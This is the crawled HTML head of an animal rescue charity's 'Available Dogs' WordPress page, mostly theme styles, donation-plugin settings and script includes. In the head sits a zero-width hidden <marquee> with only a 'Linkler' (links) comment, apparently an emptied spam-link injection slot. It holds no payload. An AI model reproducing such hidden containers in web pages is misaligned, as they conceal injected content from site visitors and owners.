

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autumnacres.org/available-dogs/
body_size: 25137
content:







<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<!-- GOOGLE TAG MANAGER - HEAD CODE START -->
<!-- GOOGLE TAG MANAGER - HEAD CODE END -->



<!-- OGL Tags for social sharing -->

	<meta property='og:url' content="https://autumnacres.org/available-dogs/"/>
	<meta property='og:type' content="website"/>
	<meta property='og:title' content="Available Dogs"/>
	<meta property='og:image' content="https://autumnacres.org/wp-content/uploads/2020/03/autumn-acres-1.jpg"/>
	<meta property='og:description' content="Autumn Acres Animal Rescue"/>
	


<!-- theme styles & scripts -->
<title>Available Dogs &#8211; Autumn Acres Animal Rescue</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autumn Acres Animal Rescue &raquo; Feed" href="https://autumnacres.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autumn Acres Animal Rescue &raquo; Comments Feed" href="https://autumnacres.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autumnacres.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautumnacres.org%2Favailable-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autumnacres.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautumnacres.org%2Favailable-dogs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://autumnacres.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://autumnacres.org/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autumnacres.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fl-builder-layout-100-css' href='https://autumnacres.org/wp-content/uploads/bb-plugin/cache/100-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://autumnacres.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='buzz-parent-style-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buzz-child-style-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='combine-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/assets/css/combine.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-theme-css' href='https://autumnacres.org/wp-content/themes/buzz-rescues/assets/css/buzz-rescues.css' type='text/css' media='all' />
<style id='default-theme-inline-css' type='text/css'>
body .fl-builder--main-menu-panel, body .fl-builder-button.fl-builder-button-silent.fl-builder-bar-title-caret, .updraft-ad-container.notice, .ml-discount-ad.notice  {display:none!important;}
/*# sourceURL=default-theme-inline-css */
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/css/eventon_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/fonts/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//autumnacres.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://autumnacres.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var dogFilterAjax = {"ajax_url":"https://autumnacres.org/wp-admin/admin-ajax.php","nonce":"214018b271"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://autumnacres.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="transparent";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://autumnacres.org/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","checkout_nonce":"a30872f1b8","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"4.10.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php","ajaxNonce":"803b98ec5b","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"d9b51778c091ae5a5df4cd486c597f76","session_nonce_cookie_name":"wp-give_session_reset_nonce_d9b51778c091ae5a5df4cd486c597f76","session_cookie_name":"wp-give_session_d9b51778c091ae5a5df4cd486c597f76","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://autumnacres.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autumnacres.org/wp-content/plugins/give/build/assets/dist/js/give.js" id="give-js"></script>
<script type="text/javascript" defer="defer" src="https://autumnacres.org/wp-content/themes/buzz-rescues/assets/js/buzz-scripts.js" id="buzz-scripts-js"></script>
<script type="text/javascript" id="buzz-master-js-extra">
/* <![CDATA[ */
var buzzfe_ajax = {"ajaxurl":"https://autumnacres.org/wp-admin/admin-ajax.php"};
//# sourceURL=buzz-master-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://autumnacres.org/wp-content/themes/buzz-rescues-child/assets/js/buzz-master.js" id="buzz-master-js"></script>
<link rel="https://api.w.org/" href="https://autumnacres.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autumnacres.org/wp-json/wp/v2/pages/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autumnacres.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autumnacres.org/available-dogs/" />
<link rel='shortlink' href='https://autumnacres.org/?p=100' />
<meta name="generator" content="Give v4.10.1" />
    <link rel="shortcut icon" href="https://autumnacres.org/wp-content/uploads/2020/03/Screen-Shot-2020-03-10-at-7.15.06-AM.png"/>
    <link rel="apple-touch-icon" href="https://autumnacres.org/wp-content/uploads/2020/03/Screen-Shot-2020-03-10-at-7.15.06-AM.png" />
    


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.16" />

<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee> 


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700&display=swap">

<style id="buzz-colors" type="text/css" media="screen">
html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, a {
	font-family: 'Roboto', Helvetica, Arial;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.65em;
	color: #475054;
	
}

/* PRIME */
.prime, .Bzl-dog-header a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message::before, .woocommerce-info::before, .BGprime .timeline .yearBox .year h5, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title .icon, .prime .fl-module-content .fl-icon i::before, .prime .fl-heading .fl-heading-text, .iconHead.iconWrap.prime i::before, .iconWrap.prime i::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a {
	color: #0097a7;
}

/* Background */
.BGprime, .btn-prime, a.nav-expander, #Bzl-Hd-denver #menu li .sub-menu li::before, #Bzl-Hd-denver.Bzl-Hd-dark, #Bzl-Hd-muskogee.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-Hd-dark #navigation, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark #navigation, .woocommerce span.onsale, .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .prime .timeline::before, .prime .timeline::after, .prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln.Bzl-Hd-dark, body.admin-bar #wpadminbar li a:hover, .WooHooImg img, .gpnf-dialog .ui-dialog-titlebar, #Bzl-show-love .Bzl-show-love-col .fl-col-content::before, .iconHead.iPrime .fl-icon-wrap::before, .iconHead.iPrime .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::before, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::after, .iPrime .fl-module-content .fl-icon i, .iconHead.iconWrap.iPrime::before, .iconHead.iconWrap.iPrime::after, .BGprime .Bzl-title-box .iconbox, .blurrPrime .fl-photo::before, .imgFrameEight.prime .fl-photo::before,
.imgFrameEight.prime .fl-photo::after, .imgFrameNine.prime .fl-photo::before, .imgFrameNine.prime .fl-photo::after, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price::before, #Bzl-dog-orlando .Bzl-dog-post .Bzl-pending, .orlandoHeading.BGprime .fl-heading-text, .BGprimecol .fl-col-content, #edison-buzz-team .bzl-team-name::before {
	background-color: #0097a7;
}

.brdr-prime, .prime .timeline .yearBox::before, #WooHoo::before, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, .imgFrameFour .fl-photo::before, .imgFrameFour .fl-photo::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::after, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::after, .borderPrime > .fl-row-content-wrap, .borderPrime .fl-separator, .imgFrameTen.prime .fl-photo::before, .imgFrameTen.prime .fl-photo::after, .imgFrameFour .bzl-post-thumb::before, .imgFrameFour .bzl-post-thumb::after, .imgFrameFour .fl-post-grid-image::before, .imgFrameFour .fl-post-grid-image::after, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::before, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::after, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::before, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::after {
	border-color: #0097a7;
}

.borderBoxPrime .fl-col-content::before, .borderPrime > .fl-col-content, .imgFrameElevan.prime .fl-photo {
	border-color: #0097a7;
}

.imgFrameTen.primesec .fl-photo::before {
	border-left-color: #0097a7;
}

.imgFrameTen.primesec .fl-photo::after {
	border-right-color: #0097a7;
}

#Bzl-dog-oxnard .Bzl-triangle .trishadow, #Bzl-dog-oxnard-single.Bzl-dog-single .Bzl-dog-single-info .Bzl-triangle .trishadow, .woocommerce-message, .woocommerce-info, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, #Bzl-triangle .trishadow, .Bzl-trishape .trishadow, #oxnard-buzz-team .bzl-dy-item .bzl-team-name .Bzl-triangle .trishadow,
#oxnard-buzz-local-resources .bzl-dy-item .bzl-local-resources-name .Bzl-triangle .trishadow,
#oxnard-buzz-volunteer-opportunities .bzl-dy-item .bzl-volunteer-opportunities-name .Bzl-triangle .trishadow,
#oxnard-buzz-newsletters .bzl-dy-item .bzl-newsletters-date .Bzl-triangle .trishadow {
	border-top-color: #0097a7;
}

.shapePrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapePrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopPrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomPrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #0097a7;
}

.expanding-shadow-prime, .expanding-shadow-prime.right {
	-webkit-box-shadow: 500px 0 0 0 #0097a7 !important;
	box-shadow: 500px 0 0 0 #0097a7 !important;
}

.expanding-shadow-prime.left, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery {
	-webkit-box-shadow: -500px 0 0 0 #0097a7 !important;
	box-shadow: -500px 0 0 0 #0097a7 !important;
}

.shadowPrime .fl-photo::before, .ishadowPrime .fl-icon::before, .shadowBoxPrime .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #0097a7 !important;
	box-shadow: 15px 30px 60px 0 #0097a7 !important;
}

.imgFrameSix.shadowPrime .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #0097a7 !important;
	box-shadow: -20px 20px 0 0 #0097a7 !important;
}

/* == use rgba values here == */
.BGprime.opaque {
	background-color: rgba(155, 92, 44, 0.8);
}
::-moz-selection {
	background: #0097a7;
	color: #fff;
}
::selection {
	background: #0097a7;
	color: #fff;
}

/* for-admin bar */
body.admin-bar #wpadminbar li:hover > a, body.admin-bar #wpadminbar li:hover > a span.ab-icon, body.admin-bar #wpadminbar li:focus > a, body.admin-bar #wpadminbar li:focus > a span.ab-icon, body.admin-bar #wpadminbar li a:hover, body.admin-bar #wpadminbar li a:focus {
	background: none!important;
	background-color: #0097a7!important;
	color: #fff!important;
}

/* SEC */
.sec, .woocommerce div.product .stock, .BGsec .timeline .yearBox .year h5, .sec .fl-heading .fl-heading-text, .sec .fl-module-content .fl-icon i::before, .iconHead.iconWrap.sec i::before, .iconWrap.sec i::before {
	color: #00838f;
}

/* ICONS - Custom color for icons (uses bzl_color_icons or falls back to bzl_color_sec) */
.Bzl-dog-single-info ul.list-default li i, ul.list-default li:before, #Bzl-afv-forms h2.widgettitle, #Bzl-afv-forms h2.gsection_title, #Bzl-dog-denver .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-manhattan .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-pending i, #Bzl-dog-springdale .Bzl-dog-post .Bzl-dog-meta .row > div i, #Bzl-Hd-oxnard .Bzl-Hd-call a i, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #Bzl-dog-oxnard .Bzl-dog-post .Bzl-dog-meta .row > div i {
	color: #00838f;
}

/* == Background == */
.BGsec, .btn-sec, #menu::before, #menu::after, .Bzl-Hd-dark #menu li .sub-menu, a.top, #Bzl-dog-muskogee .Bzl-dog-meta .row > div i, #Bzl-Hd-muskogee.Bzl-Hd-dark #navigation, #Bzl-afv-forms .gf_page_steps .gf_step_active::before, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-nav, #Bzl-Hd-coachella.Bzl-Hd-dark #navigation, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar, #Bzl-Hd-austin .Bzl-Hd-call a::before, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-austin.Bzl-Hd-dark::before, #Bzl-Hd-manhattan .Bzl-Hd-call a::before, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark::before, #Bzl-dog-springdale-single span.abs, #Bzl-Hd-springdale.Bzl-Hd-dark, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-sanfrancisco.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-detroit .Bzl-Hd-call a i, .sec .timeline::before, .sec .timeline::after, .sec .timeline .yearBox .year h5, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::before, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::after, .iSec .fl-module-content .fl-icon i, .iconHead.iSec .fl-icon-wrap::before, .iconHead.iSec .fl-icon-wrap::after, .iconHead.iconWrap.iSec::before, .iconHead.iconWrap.iSec::after, .BGsec .Bzl-title-box .iconbox, .adopter-info .circle-container, .imgFrameEight.sec .fl-photo::before, .imgFrameEight.sec .fl-photo::after, .imgFrameNine.sec .fl-photo::before, .imgFrameNine.sec .fl-photo::after, .orlandoHeading.BGsec .fl-heading-text, .BGseccol .fl-col-content {
	background-color: #00838f;
}

#Bzl-Hd-austin.Bzl-Hd-dark #navigation #menu li.current-menu-item a {
	-webkit-box-shadow: 0 -3px 0 0 #00838f inset;
	box-shadow: 0 -3px 0 0 #00838f inset;
}

.shadowSec .fl-photo::before, .ishadowSec .fl-icon::before, .shadowBoxSec .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #00838f !important;
	box-shadow: 15px 30px 60px 0 #00838f !important;
}

.imgFrameSix.shadowSec .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #00838f !important;
	box-shadow: -20px 20px 0 0 #00838f !important;
}

.expanding-shadow-sec, .expanding-shadow-sec.right {
	-webkit-box-shadow: 500px 0 0 0 #00838f !important;
	box-shadow: 500px 0 0 0 #00838f !important;
}

.expanding-shadow-sec.left {
	-webkit-box-shadow: -500px 0 0 0 #00838f !important;
	box-shadow: -500px 0 0 0 #00838f !important;
}

